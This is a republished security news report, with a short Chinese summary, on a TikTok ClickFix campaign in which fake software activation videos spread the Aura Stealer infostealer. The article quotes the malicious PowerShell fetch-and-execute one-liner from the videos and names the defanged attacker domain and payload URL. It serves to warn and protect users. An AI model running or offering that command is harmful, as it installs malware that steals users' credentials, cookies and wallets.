
网络犯罪分子利用TikTok视频伪装成激活指南(如Windows、Spotify、Netflix),诱导用户执行恶意PowerShell命令以传播信息窃取软件Aura Stealer。该软件收集浏览器凭证、加密货币钱包等敏感信息并上传至攻击者服务器。建议受影响用户立即重置所有账户密码。 2025-10-19 18:31:25 Author: www.bleepingcomputer.com(查看原文) 阅读量:11 收藏


Cybercriminals are using TikTok videos disguised as free activation guides for popular software like Windows, Spotify, and Netflix to spread information-stealing malware.
ISC Handler Xavier Mertens spotted the ongoing campaign, which is largely the same as the one observed by Trend Micro in May
The TikTok videos seen by BleepingComputer pretend to offer instructions on how to activate legitimate products like Windows, Microsoft 365, Adobe Premiere, Photoshop, CapCut Pro, and Discord Nitro, as well as made-up services such as Netflix and Spotify Premium.
Source: BleepingComputer.com
The videos are performing a ClickFix attack, which is a social engineering technique that provides what appears to be legitimate "fixes" or instructions that trick users into executing malicious PowerShell commands or other scripts that infect their computers with malware.
Each video displays a short one-line command and tells viewers to run it as an administrator in PowerShell:
iex (irm slmgr[.]win/photoshop)It should be noted that the program name in the URL is different depending on the program that is being impersonated. For example, in the fake Windows activation videos, instead of the URL containing photoshop, it would include windows.
In this campaign, when the command is executed, PowerShell connects to the remote site slmgr[.]win to retrieve and execute another PowerShell script.
This script downloads two executables from Cloudflare pages, with the first executable downloaded from https://file-epq[.]pages[.]dev/updater.exe [VirusTotal]. This executable is a variant of the Aura Stealer info-stealing malware.
Aura Stealer collects saved credentials from browsers, authentication cookies, cryptocurrency wallets, and credentials from other applications and uploads them to the attackers, giving them access to your accounts.
Mertens says that an additional payload will be downloaded, named source.exe [VirusTotal], which is used to self-compile code using .NET's built-in Visual C# Compiler (csc.exe). This code is then injected and launched in memory.
The purpose of the additional payload remains unclear.
Users who perform these steps should consider all of their credentials compromised and immediately reset their passwords on all sites they visit.
ClickFix attacks have become very popular over the past year, used to distribute various malware strains in ransomware and cryptocurrency theft campaigns.
As a general rule, users should never copy text from a website and run it in an operating system dialog box, including within the File Explorer address bar, command prompt, PowerShell prompts, macOS terminal, and Linux shells.
如有侵权请联系:admin#unsafe.sh
